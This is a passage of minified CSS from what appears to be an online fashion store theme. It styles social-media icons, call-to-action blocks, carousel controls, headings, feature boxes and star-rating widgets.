#FFFFFF}.bo-social-icons .bo-social-outline-light:hover{background:#FFF;color:#000}.bo-social-icons .fontawesome-icon-list [class^="bo-social-"]{padding:0 15px}.bo-sicolor .bo-social-twitter{}.bo-sicolor .bo-social-twitter:hover{}.bo-sicolor .bo-social-dribbble{}.bo-sicolor .bo-social-dribbble:hover{}.bo-sicolor .bo-social-facebook{}.bo-sicolor .bo-social-facebook:hover{}.bo-sicolor .bo-social-duckduckgo{}.bo-sicolor .bo-social-duckduckgo:hover{}.bo-sicolor .bo-social-aim{}.bo-sicolor .bo-social-aim:hover{}.bo-sicolor .bo-social-delicious{}.bo-sicolor .bo-social-delicious:hover{}.bo-sicolor .bo-social-paypal{}.bo-sicolor .bo-social-paypal:hover{}.bo-sicolor .bo-social-android{}.bo-sicolor .bo-social-android:hover{}.bo-sicolor .bo-social-gplus{}.bo-sicolor .bo-social-gplus:hover{}.bo-sicolor .bo-social-lanyrd{}.bo-sicolor .bo-social-lanyrd:hover{}.bo-sicolor .bo-social-stumbleupon{}.bo-sicolor .bo-social-stumbleupon:hover{}.bo-sicolor .bo-social-fivehundredpx{}.bo-sicolor .bo-social-fivehundredpx:hover{}.bo-sicolor .bo-social-pinterest{}.bo-sicolor .bo-social-pinterest:hover{}.bo-sicolor .bo-social-bitcoin{}.bo-sicolor .bo-social-bitcoin:hover{}.bo-sicolor .bo-social-w3c{}.bo-sicolor .bo-social-w3c:hover{}.bo-sicolor .bo-social-foursquare{}.bo-sicolor .bo-social-foursquare:hover{}.bo-sicolor .bo-social-html5{}.bo-sicolor .bo-social-html5:hover{}.bo-sicolor .bo-social-ie{}.bo-sicolor .bo-social-ie:hover{}.bo-sicolor .bo-social-grooveshark{}.bo-sicolor .bo-social-grooveshark:hover{}.bo-sicolor .bo-social-ninetyninedesigns{}.bo-sicolor .bo-social-ninetyninedesigns:hover{}.bo-sicolor .bo-social-forrst{}.bo-sicolor .bo-social-forrst:hover{}.bo-sicolor .bo-social-spotify{}.bo-sicolor .bo-social-spotify:hover{}.bo-sicolor .bo-social-reddit{}.bo-sicolor .bo-social-reddit:hover{}.bo-sicolor .bo-social-gowalla{}.bo-sicolor .bo-social-gowalla:hover{}.bo-sicolor .bo-social-apple{}.bo-sicolor .bo-social-apple:hover{}.bo-sicolor .bo-social-blogger{}.bo-sicolor .bo-social-blogger:hover{}.bo-sicolor .bo-social-cc{}.bo-sicolor .bo-social-cc:hover{}.bo-sicolor .bo-social-evernote{}.bo-sicolor .bo-social-evernote:hover{}.bo-sicolor .bo-social-flickr{}.bo-sicolor .bo-social-flickr:hover{}.bo-sicolor .bo-social-google{}.bo-sicolor .bo-social-google:hover{}.bo-sicolor .bo-social-viadeo{}.bo-sicolor .bo-social-viadeo:hover{}.bo-sicolor .bo-social-instapaper{}.bo-sicolor .bo-social-instapaper:hover{}.bo-sicolor .bo-social-klout{}.bo-sicolor .bo-social-klout:hover{}.bo-sicolor .bo-social-linkedin{}.bo-sicolor .bo-social-linkedin:hover{}.bo-sicolor .bo-social-meetup{}.bo-sicolor .bo-social-meetup:hover{}.bo-sicolor .bo-social-vk{}.bo-sicolor .bo-social-vk:hover{}.bo-sicolor .bo-social-disqus{}.bo-sicolor .bo-social-disqus:hover{}.bo-sicolor .bo-social-rss{}.bo-sicolor .bo-social-rss:hover{}.bo-sicolor .bo-social-skype{}.bo-sicolor .bo-social-skype:hover{}.bo-sicolor .bo-social-youtube{}.bo-sicolor .bo-social-youtube:hover{}.bo-sicolor .bo-social-vimeo{}.bo-sicolor .bo-social-vimeo:hover{}.bo-sicolor .bo-social-windows{}.bo-sicolor .bo-social-windows:hover{}.bo-sicolor .bo-social-xing{}.bo-sicolor .bo-social-xing:hover{}.bo-sicolor .bo-social-yahoo{}.bo-sicolor .bo-social-yahoo:hover{}.bo-sicolor .bo-social-chrome{}.bo-sicolor .bo-social-chrome:hover{}.bo-sicolor .bo-social-macstore{}.bo-sicolor .bo-social-macstore:hover{}.bo-sicolor .bo-social-amazon{}.bo-sicolor .bo-social-amazon:hover{}.bo-sicolor .bo-social-steam{}.bo-sicolor .bo-social-steam:hover{}.bo-sicolor .bo-social-dropbox{}.bo-sicolor .bo-social-dropbox:hover{}.bo-sicolor .bo-social-cloudapp{}.bo-sicolor .bo-social-cloudapp:hover{}.bo-sicolor .bo-social-ebay{}.bo-sicolor .bo-social-ebay:hover{}.bo-sicolor .bo-social-github{}.bo-sicolor .bo-social-github:hover{}.bo-sicolor .bo-social-googleplay{}.bo-sicolor .bo-social-googleplay:hover{}.bo-sicolor .bo-social-itunes{}.bo-sicolor .bo-social-itunes:hover{}.bo-sicolor .bo-social-plurk{}.bo-sicolor .bo-social-plurk:hover{}.bo-sicolor .bo-social-songkick{}.bo-sicolor .bo-social-songkick:hover{}.bo-sicolor .bo-social-lastfm{}.bo-sicolor .bo-social-lastfm:hover{}.bo-sicolor .bo-social-gmail{}.bo-sicolor .bo-social-gmail:hover{}.bo-sicolor .bo-social-pinboard{}.bo-sicolor .bo-social-pinboard:hover{}.bo-sicolor .bo-social-openid{}.bo-sicolor .bo-social-openid:hover{}.bo-sicolor .bo-social-quora{}.bo-sicolor .bo-social-quora:hover{}.bo-sicolor .bo-social-soundcloud{}.bo-sicolor .bo-social-soundcloud:hover{}.bo-sicolor .bo-social-tumblr{}.bo-sicolor .bo-social-tumblr:hover{}.bo-sicolor .bo-social-eventasaurus{}.bo-sicolor .bo-social-eventasaurus:hover{}.bo-sicolor .bo-social-wordpress{}.bo-sicolor .bo-social-wordpress:hover{}.bo-sicolor .bo-social-yelp{}.bo-sicolor .bo-social-yelp:hover{}.bo-sicolor .bo-social-intensedebate{}.bo-sicolor .bo-social-intensedebate:hover{}.bo-sicolor .bo-social-eventbrite{}.bo-sicolor .bo-social-eventbrite:hover{}.bo-sicolor .bo-social-scribd{}.bo-sicolor .bo-social-scribd:hover{}.bo-sicolor .bo-social-posterous{}.bo-sicolor .bo-social-posterous:hover{}.bo-sicolor .bo-social-stripe{}.bo-sicolor .bo-social-stripe:hover{}.bo-sicolor .bo-social-opentable{}.bo-sicolor .bo-social-opentable:hover{}.bo-sicolor .bo-social-instagram{}.bo-sicolor .bo-social-instagram:hover{}.bo-sicolor .bo-social-dwolla{}.bo-sicolor .bo-social-dwolla:hover{}.bo-sicolor .bo-social-appnet{}.bo-sicolor .bo-social-appnet:hover{}.bo-sicolor .bo-social-statusnet{}.bo-sicolor .bo-social-statusnet:hover{}.bo-sicolor .bo-social-acrobat{}.bo-sicolor .bo-social-acrobat:hover{}.bo-sicolor .bo-social-drupal{}.bo-sicolor .bo-social-drupal:hover{}.bo-sicolor .bo-social-pocket{}.bo-sicolor .bo-social-pocket:hover{}.bo-sicolor .bo-social-bitbucket{}.bo-sicolor .bo-social-bitbucket:hover{}.bo-sicolor .bo-social-flattr{}.bo-sicolor .bo-social-flattr:hover{}.bo-sicolor .bo-social-eventful{}.bo-sicolor .bo-social-eventful:hover{}.bo-sicolor .bo-social-smashmag{}.bo-sicolor .bo-social-smashmag:hover{}.bo-sicolor .bo-social-wordpress{}.bo-sicolor .bo-social-wordpress:hover{}.bo-sicolor .bo-social-calendar{}.bo-sicolor .bo-social-calendar:hover{}.bo-sicolor .bo-social-call{}.bo-sicolor .bo-social-call:hover{}.bo-sicolor .bo-social-guest{}.bo-sicolor .bo-social-guest:hover{}.bo-sicolor .bo-social-weibo{}.bo-sicolor .bo-social-weibo:hover{}.bo-sicolor .bo-social-plancast{}.bo-sicolor .bo-social-plancast:hover{}.bo-sicolor .bo-social-email{}.bo-sicolor .bo-social-email:hover{}.bo-sicolor .bo-social-myspace{}.bo-sicolor .bo-social-myspace:hover{}.bo-sicolor .bo-social-podcast{}.bo-sicolor .bo-social-podcast:hover{}.bo-sicolor .bo-social-cart{}.bo-sicolor .bo-social-cart:hover{}.call-to-action{padding:50px 0;z-index:1;text-align:center;width:100%}.call-to-action.light-style{color:#FFFFFF}.call-to-action.light-style h1,.call-to-action.light-style h2,.call-to-action.light-style h3,.call-to-action.light-style h4,.call-to-action.light-style h5,.call-to-action.light-style h6{color:#fff}.call-to-action .action-button .btn{margin-top:30px;min-width:150px;margin-left:8px;margin-right:8px}.cta .call-to-action-inner.action-button{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.cta:hover .call-to-action-inner.action-button{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);filter:alpha(opacity=1);-moz-opacity:1;-khtml-opacity:1;opacity:1}.cta .btn{background-color:transparent;border:1px solid white;color:white}.cta .btn:hover{background-color:rgba(255,255,255,0.14);color:white;border:1px solid rgba(255,255,255,0.56)}.call-to-action-v1{display:table;text-align:left}.rtl .call-to-action-v1{text-align:right}.call-to-action-v1 .call-to-action-inner{display:table-cell;vertical-align:middle}.call-to-action-v1 .action-button{min-width:25%;text-align:right}.rtl .call-to-action-v1 .action-button{text-align:left}.call-to-action-v1 .action-button .btn{margin-top:0}.call-to-action-v2{display:table;text-align:right}.rtl .call-to-action-v2{text-align:left}.call-to-action-v2 .call-to-action-inner{display:table-cell;vertical-align:middle}.call-to-action-v2 .action-button{min-width:40%;text-align:left;padding-left:50px}.rtl .call-to-action-v2 .action-button{text-align:right}.rtl .call-to-action-v2 .action-button{padding-right:50px;padding-left:inherit}.call-to-action-v2 .action-button .btn{margin-top:0}.call-to-action-v3 .call-to-action-inner h1,.call-to-action-v3 .call-to-action-inner h2,.call-to-action-v3 .call-to-action-inner h3,.call-to-action-v3 .call-to-action-inner h4,.call-to-action-v3 .call-to-action-inner h5,.call-to-action-v3 .call-to-action-inner h6{border:1px solid #222;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;display:inline-block;padding:15px 10%}.call-to-action-v3.light-style .call-to-action-inner h1,.call-to-action-v3.light-style .call-to-action-inner h2,.call-to-action-v3.light-style .call-to-action-inner h3,.call-to-action-v3.light-style .call-to-action-inner h4,.call-to-action-v3.light-style .call-to-action-inner h5,.call-to-action-v3.light-style .call-to-action-inner h6{border:1px solid #fff}.call-to-action-v4{padding-left:18%;padding-right:18%}.call-to-action-v4 .icon{width:90px;height:90px;line-height:90px;background-color:#bdca8c;text-align:center;color:#fff}.carousel-style{position:relative;min-height:80px;margin:0 20px}.carousel-control{z-index:5}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:14px}.carousel-xs{width:24px;height:24px;line-height:24px;font-size:14px}.carousel-controls-light .carousel-control{box-shadow:0 0 0 2px #fff inset;color:#fff;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-light .carousel-control:hover{box-shadow:0 0 0 30px #fff inset;color:#333333}.carousel-controls-v1 .carousel-control{box-shadow:0 0 0 30px rgba(0,0,0,0.5) inset;color:#999;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v1 .carousel-control:hover{box-shadow:0 0 0 2px rgba(0,0,0,0.5) inset;color:#737373}.carousel-controls-v2 .carousel-control{box-shadow:0 0 0 0 transparent inset;color:#999;font-size:28px;width:28px;height:28px;line-height:28px;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v2 .carousel-control:hover{box-shadow:0 0 0 transparent inset;color:#595959}.carousel-controls-v3 .carousel-control{box-shadow:0 0 0 30px #333333 inset;color:#fff;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v3 .carousel-control:hover{box-shadow:0 0 0 30px #595959 inset;color:#fff}[class*="carousel-indicators-"] li{cursor:pointer;position:relative;border:none}[class*="carousel-indicators-"] li a{cursor:pointer;width:100%;height:100%;border-radius:50%;left:0;outline:medium none;position:absolute;top:0;background-color:transparent;transform-style:preserve-3d;-webkit-transition:transform 0.3s ease 0s,opacity 0.3s ease 0s;-o-transition:transform 0.3s ease 0s,opacity 0.3s ease 0s;transition:transform 0.3s ease 0s,opacity 0.3s ease 0s}.rtl [class*="carousel-indicators-"] li a{right:0;left:auto}[class*="carousel-indicators-"] li.active{background-color:transparent}.carousel-indicators-v1 li a:before,.carousel-indicators-v1 li a:after{backface-visibility:hidden;background-color:#ddd;border-radius:50%;content:"";left:0;position:absolute;text-indent:0;top:0;width:100%;height:100%}.rtl .carousel-indicators-v1 li a:before,.rtl .carousel-indicators-v1 li a:after{right:0;left:auto}.carousel-indicators-v1 li a:after{background-color:#333333;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.carousel-indicators-v1 li a:hover,.carousel-indicators-v1 li a:focus{opacity:0.8}.carousel-indicators-v1 li.active a{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.carousel-indicators-v2 li{margin:0 3px}.carousel-indicators-v2 li a{-webkit-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;-o-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;background-color:#ddd}.carousel-indicators-v2 li a:hover,.carousel-indicators-v2 li a:focus{background-color:#d5d5d5}.carousel-indicators-v2 li.active{margin:0 3px}.carousel-indicators-v2 li.active a{background-color:#333333;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.carousel-indicators-v3 li{width:14px;height:14px}.carousel-indicators-v3 li a{background-color:transparent;box-shadow:0 0 0 1px #333333 inset;overflow:hidden;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.carousel-indicators-v3 li a:after{background-color:#333333;border-radius:50%;content:"";left:0;position:absolute;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);transform-origin:50% 50% 0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;height:100%}.rtl .carousel-indicators-v3 li a:after{right:0;left:auto}.carousel-indicators-v3 li a:hover,.carousel-indicators-v3 li a:focus{opacity:0.8}.carousel-indicators-v3 li.active{width:14px;height:14px}.carousel-indicators-v3 li.active a:after{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.carousel-indicators-v4 li{margin:0 3px;width:14px;height:14px}.carousel-indicators-v4 li a{box-shadow:0 0 0 8px #333333 inset;-webkit-transition:box-shadow 0.3s ease 0s;-o-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s}.carousel-indicators-v4 li a:hover,.carousel-indicators-v4 li a:focus{box-shadow:0 0 0 8px #333333 inset}.carousel-indicators-v4 li.active{width:14px;height:14px;margin:0 3px}.carousel-indicators-v4 li.active a{box-shadow:0 0 0 2px #333333 inset}.carousel-indicators-v5 li{margin:0 3px;border-radius:50%;box-shadow:0 0 0 2px transparent;-webkit-transition:box-shadow 0.3s ease 0s;-o-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s;width:14px;height:14px}.carousel-indicators-v5 li a{background-color:rgba(0,0,0,0.2);-webkit-transition:background-color 0.3s ease 0s,transform 0.3s ease 0s;-o-transition:background-color 0.3s ease 0s,transform 0.3s ease 0s;transition:background-color 0.3s ease 0s,transform 0.3s ease 0s}.carousel-indicators-v5 li a:hover,.carousel-indicators-v5 li a:focus{background-color:#333333}.carousel-indicators-v5 li.active{width:14px;height:14px;margin:0 3px;box-shadow:0 0 0 2px #333333}.carousel-indicators-v5 li.active a{background-color:#333333;-webkit-transform:scale(0.4);-ms-transform:scale(0.4);-o-transform:scale(0.4);transform:scale(0.4)}.carousel-indicators-v6 li{width:14px;height:14px}.carousel-indicators-v6 li a{border:2px solid #ddd;-webkit-transition:border-color 0.3s ease 0s;-o-transition:border-color 0.3s ease 0s;transition:border-color 0.3s ease 0s}.carousel-indicators-v6 li a:after{background:none repeat scroll 0 0 #333333;border-radius:50%;box-shadow:0 0 1px #333333;content:"";width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3);-webkit-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;-o-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;visibility:hidden}.rtl .carousel-indicators-v6 li a:after{right:0;left:auto}.carousel-indicators-v6 li a:hover,.carousel-indicators-v6 li a:focus{border-color:#333333}.carousel-indicators-v6 li.active{width:14px;height:14px}.carousel-indicators-v6 li.active a{border-color:#333333}.carousel-indicators-v6 li.active a:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;-o-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;visibility:visible}.counters{text-align:center}.counters .counter-wrap{font-size:36px;font-weight:800}.counters .counter-wrap .icon{font-size:46px}.counters h5{font-weight:700;margin:5px 0 30px;text-transform:uppercase;font-size:16px}[class*="hr-"]{min-height:1px}.hr-dashed{border-top:1px dashed #aaa}.hr-dotted{border-top:1px dotted #aaa}.hr-double{border-top:3px double #aaa}.hr-double-dashed{border-top:1px dashed #aaa;position:relative}.hr-double-dashed:before{border-top:1px dashed #aaa;position:absolute;width:100%;height:100%;content:"";top:1px}.hr-double-dotted{border-top:1px dotted #aaa;position:relative}.hr-double-dotted:before{border-top:1px dotted #aaa;position:absolute;width:100%;height:100%;content:"";top:1px}.heading{z-index:1;position:relative}.heading h1,.heading h2,.heading h3,.heading h4,.heading h5,.heading h6{text-transform:uppercase}.heading p,.heading small{margin-bottom:15px;display:inline-block}.heading.heading-light{color:#eee}.heading.heading-light h1,.heading.heading-light h2,.heading.heading-light h3,.heading.heading-light h4,.heading.heading-light h5,.heading.heading-light h6{color:#fff}.heading.heading-light p,.heading.heading-light small{color:#eee}.heading.heading-v1{position:relative;padding-bottom:35px}.heading.heading-v1:before,.heading.heading-v1:after{left:50%;width:80px;height:5px;content:"";bottom:30px;position:absolute}.rtl .heading.heading-v1:before,.rtl .heading.heading-v1:after{right:50%;left:auto}.heading.heading-v1:before{margin-left:-80px;background:#333333}.rtl .heading.heading-v1:before{margin-right:-80px;margin-left:inherit}.heading.heading-v1:after{background:#444}.heading.heading-v1.heading-light:after{background:#fff}.heading.heading-v2{padding-bottom:35px}.heading.heading-v2:after{left:50%;width:200px;height:1px;z-index:1;content:" ";bottom:30px;background:#333333;text-align:center;position:absolute;margin-left:-100px}.rtl .heading.heading-v2:after{right:50%;left:auto}.rtl .heading.heading-v2:after{margin-right:-100px;margin-left:inherit}.heading.heading-v2:before{left:50%;width:12px;height:12px;margin-left:-6px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);z-index:2;content:" ";bottom:25px;text-align:center;position:absolute;background:#fff;border:1px solid #333333}.rtl .heading.heading-v2:before{right:50%;left:auto}.rtl .heading.heading-v2:before{margin-right:-6px;margin-left:inherit}.heading.heading-v2.heading-light:after{background:#fff}.heading.heading-v2.heading-light:before{background:#333333;border:1px solid #fff}.heading.heading-v3{padding-bottom:35px}.heading.heading-v3:after{left:50%;width:30px;height:5px;margin-left:-15px;content:" ";bottom:30px;background:#333333;position:absolute}.rtl .heading.heading-v3:after{right:50%;left:auto}.rtl .heading.heading-v3:after{margin-right:-15px;margin-left:inherit}.heading.heading-v3 span{display:block;margin-bottom:20px}.heading.heading-v3.heading-light:after{background:#333333}.heading.heading-v4{z-index:1;text-align:center;padding-top:70px;position:relative}.heading.heading-v4:before{left:50%;z-index:-1;width:50px;height:50px;content:"";top:11px;text-align:center;position:absolute;background-color:#333333;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin-left:-25px}.rtl .heading.heading-v4:before{right:50%;left:auto}.rtl .heading.heading-v4:before{margin-right:-25px;margin-left:inherit}.heading.heading-v4:after{left:50%;z-index:-1;width:50px;height:50px;line-height:50px;content:"\f109";font-family:FontAwesome;top:11px;text-align:center;position:absolute;color:#fff;margin-left:-25px;font-size:20px}.rtl .heading.heading-v4:after{right:50%;left:auto}.rtl .heading.heading-v4:after{margin-right:-25px;margin-left:inherit}.heading.heading-v4.heading-light:before{background:#fff}.heading.heading-v5{padding-bottom:20px;background:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../images/dotted.png") repeat-x scroll center center}.heading.heading-v5 h1,.heading.heading-v5 h2,.heading.heading-v5 h3,.heading.heading-v5 h4,.heading.heading-v5 h5,.heading.heading-v5 h6{padding:0 30px;background:#fff;position:relative;display:inline-block}.heading.heading-v6 h1,.heading.heading-v6 h2,.heading.heading-v6 h3,.heading.heading-v6 h4,.heading.heading-v6 h5,.heading.heading-v6 h6{position:relative;margin-bottom:35px}.heading.heading-v6 h1:after,.heading.heading-v6 h2:after,.heading.heading-v6 h3:after,.heading.heading-v6 h4:after,.heading.heading-v6 h5:after,.heading.heading-v6 h6:after{left:50%;width:80px;height:2px;margin-left:-40px;content:" ";bottom:-18px;background:#444;position:absolute}.rtl .heading.heading-v6 h1:after,.rtl .heading.heading-v6 h2:after,.rtl .heading.heading-v6 h3:after,.rtl .heading.heading-v6 h4:after,.rtl .heading.heading-v6 h5:after,.rtl .heading.heading-v6 h6:after{right:50%;left:auto}.rtl .heading.heading-v6 h1:after,.rtl .heading.heading-v6 h2:after,.rtl .heading.heading-v6 h3:after,.rtl .heading.heading-v6 h4:after,.rtl .heading.heading-v6 h5:after,.rtl .heading.heading-v6 h6:after{margin-right:-40px;margin-left:inherit}.heading.heading-v6.heading-light h1:after,.heading.heading-v6.heading-light h2:after,.heading.heading-v6.heading-light h3:after,.heading.heading-v6.heading-light h4:after,.heading.heading-v6.heading-light h5:after,.heading.heading-v6.heading-light h6:after{background:#fff}.heading.heading-v7{padding-bottom:40px}.heading.heading-v7:before{border-left:12px solid transparent;border-right:12px solid transparent;border-top:18px solid #333333;bottom:20px;content:"";width:18px;height:14px;left:50%;margin-left:-18px;position:absolute}.rtl .heading.heading-v7:before{right:50%;left:auto}.rtl .heading.heading-v7:before{margin-right:-18px;margin-left:inherit}.heading.heading-v7:after{border-left:8px solid transparent;border-right:8px solid transparent;border-top:12px solid #ffffff;bottom:24px;content:"";left:50%;margin-left:-14px;position:absolute;width:10px;height:8px}.rtl .heading.heading-v7:after{margin-right:-14px;margin-left:inherit}.heading.heading-v7.heading-light:before{border-top:18px solid #fff}.heading.heading-v7.heading-light:after{border-top:12px solid #333333}.heading.heading-v8 h1,.heading.heading-v8 h2,.heading.heading-v8 h3,.heading.heading-v8 h4,.heading.heading-v8 h5,.heading.heading-v8 h6{position:relative;padding:20px 0 25px}.heading.heading-v8 h1:before,.heading.heading-v8 h1:after,.heading.heading-v8 h2:before,.heading.heading-v8 h2:after,.heading.heading-v8 h3:before,.heading.heading-v8 h3:after,.heading.heading-v8 h4:before,.heading.heading-v8 h4:after,.heading.heading-v8 h5:before,.heading.heading-v8 h5:after,.heading.heading-v8 h6:before,.heading.heading-v8 h6:after{content:".";font-size:22px;left:50%;position:absolute;color:#c1c1c1;text-shadow:10px 0 #ddd,-10px 0 #ddd}.rtl .heading.heading-v8 h1:before,.rtl .heading.heading-v8 h1:after,.rtl .heading.heading-v8 h2:before,.rtl .heading.heading-v8 h2:after,.rtl .heading.heading-v8 h3:before,.rtl .heading.heading-v8 h3:after,.rtl .heading.heading-v8 h4:before,.rtl .heading.heading-v8 h4:after,.rtl .heading.heading-v8 h5:before,.rtl .heading.heading-v8 h5:after,.rtl .heading.heading-v8 h6:before,.rtl .heading.heading-v8 h6:after{right:50%;left:auto}.heading.heading-v8 h1:before,.heading.heading-v8 h2:before,.heading.heading-v8 h3:before,.heading.heading-v8 h4:before,.heading.heading-v8 h5:before,.heading.heading-v8 h6:before{top:-15px}.heading.heading-v8 h1:after,.heading.heading-v8 h2:after,.heading.heading-v8 h3:after,.heading.heading-v8 h4:after,.heading.heading-v8 h5:after,.heading.heading-v8 h6:after{bottom:0}.heading.heading-v9{text-align:left}.rtl .heading.heading-v9{text-align:right}.heading.heading-v9 h1,.heading.heading-v9 h2,.heading.heading-v9 h3,.heading.heading-v9 h4,.heading.heading-v9 h5,.heading.heading-v9 h6{position:relative;margin-bottom:30px}.heading.heading-v9 h1:after,.heading.heading-v9 h2:after,.heading.heading-v9 h3:after,.heading.heading-v9 h4:after,.heading.heading-v9 h5:after,.heading.heading-v9 h6:after{left:0;width:30px;height:2px;content:" ";bottom:-15px;right:inherit;background-color:#333333;position:absolute}.rtl .heading.heading-v9 h1:after,.rtl .heading.heading-v9 h2:after,.rtl .heading.heading-v9 h3:after,.rtl .heading.heading-v9 h4:after,.rtl .heading.heading-v9 h5:after,.rtl .heading.heading-v9 h6:after{right:0;left:auto}.heading.heading-v9.heading-light h1:after,.heading.heading-v9.heading-light h2:after,.heading.heading-v9.heading-light h3:after,.heading.heading-v9.heading-light h4:after,.heading.heading-v9.heading-light h5:after,.heading.heading-v9.heading-light h6:after{background-color:#fff}.feature-box .fbox-icon{float:left;margin:10px 20px 0 0}.rtl .feature-box .fbox-icon{float:right}.rtl .feature-box .fbox-icon{margin:10px 0 0 20px}.feature-box .fbox-body{overflow:hidden}.feature-box .fbox-body .fbox-icon{margin-top:0}.feature-box small{font-size:13px;margin-bottom:15px;display:inline-block}.feature-box h4{margin-bottom:7px;text-transform:uppercase}.feature-box .fbox-title{margin:10px 0;font-weight:600;text-transform:none}.feature-box.light-style{color:#dfdfdf}.feature-box.light-style a{color:#fff}.feature-box.light-style a:hover{color:#000}.feature-box.light-style .fbox-title,.feature-box.light-style h4{color:#fff}.feature-box.feature-box-right{text-align:right}.rtl .feature-box.feature-box-right{text-align:left}.feature-box.feature-box-right .fbox-icon{float:right;margin:10px 0 0 20px}.rtl .feature-box.feature-box-right .fbox-icon{float:left}.rtl .feature-box.feature-box-right .fbox-icon{margin:10px 20px 0 0}.feature-box.feature-box-center{text-align:center}.feature-box.feature-box-center .fbox-icon{float:none}[class*="feature-box-"] .fbox-icon{float:none;margin:0}[class*="feature-box-"] h4{padding:10px 0 30px;position:relative}[class*="feature-box-"] h4:before{content:"";position:absolute;left:0;bottom:15px;width:30px;height:2px;background-color:#333333}.rtl [class*="feature-box-"] h4:before{right:0;left:auto}[class*="feature-box-"].feature-box-center h4:before{left:0;right:0;margin:0 auto}.feature-box-v2 .fbox-icon{float:left;margin-right:30px}.rtl .feature-box-v2 .fbox-icon{float:right}.rtl .feature-box-v2 .fbox-icon{margin-left:30px;margin-right:inherit}.feature-box-v2 .fbox-icon .icons{width:70px;height:70px;line-height:70px;font-size:24px}.feature-box-v2 .fbox-body{font-size:18px}.feature-box-v3 .fbox-icon .icons{width:70px;height:70px;line-height:70px;font-size:30px}.feature-box-v3 .fbox-icon .icons.icons-plain{width:auto;height:auto;line-height:100%}.feature-box-v3.feature-box-right .fbox-icon{float:none;margin:0}.feature-box-v3.feature-box-right h4:before{left:inherit;right:0}.feature-box-v4{position:relative;border:1px solid #333;padding:35px 30px 20px;text-align:center}.feature-box-v4 .fbox-icon{position:absolute;content:"";left:0;right:0;top:-36px;margin:0 auto}.feature-box-v4 .fbox-icon .icons{font-size:24px;width:70px;height:70px;line-height:70px;background-color:#fff;border:1px solid #333;color:#333}.feature-box-v4 .fbox-icon.fbox-bg .icons{background-color:#bdca8c;border:1px solid #bdca8c;color:#fff}.feature-box-v4 h4{padding:10px 0 20px}.feature-box-v4 h4:before{width:0;height:0;background-color:transparent}.feature-box-v4[class*="bg-"]{border:none}.feature-box-v5{padding:20px 30px;border:1px solid #ddd;border-bottom:3px solid #333333}.feature-box-v5 .fbox-icon .icons{font-size:40px;width:70px;height:70px;line-height:70px;color:#333}.icon-rating{float:left}.rtl .icon-rating{float:right}.icon-rating input{left:-9999px;position:absolute}.icon-rating label{cursor:pointer;display:block;float:right;font-size:22px;height:17px;line-height:17px;padding:0 3px}.rtl .icon-rating label{float:left}.icon-rating label{color:#e0e0e0;transition:color 0.3s ease 0s}.icon-rating input + label:hover,.icon-rating input + label:hover ~ label{color:#bdca8c}.icon-rating input:checked ~ label{color:#bdca8c}.icon-rating-horizontal{float:none;text-align:center}.icon-rating-horizontal label{float:none;height:20px;line-height:20px}.light-style{color:#fff}.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6{color:#fff}.bg-success .icon-rating label{color:#a9ba69}.bg-success .icon-rating input + label:hover,.bg-success .icon-rating input + label:hover ~ label,.bg-success .icon-rating input:checked ~ label{color:#fff}.bg-danger .icon-rating label{color:#ee1313}.bg-danger .icon-rating input + label:hover,.bg-danger .icon-rating input + label:hover ~ label,.bg-danger .icon-rating input:checked ~ label{color:#fff}.bg-warning .icon-rating label{color:#b19914}.bg-warning .icon-rating input + label:hover,.bg-warning .icon-rating input + label:hover ~ label,.bg-warning .icon-rating input:checked ~ label{color:#fff}.bg-primary .icon-rating label{color:#0d0d0d}.bg-primary .icon-rating input + label:hover,.bg-primary .icon-rating input + label:hover ~ 